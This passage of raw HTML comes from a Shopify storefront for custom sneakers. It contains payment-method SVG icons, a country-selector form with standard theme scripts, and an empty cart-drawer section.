0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/red-gold-swoosh-custom-air-force-1s" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2026 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
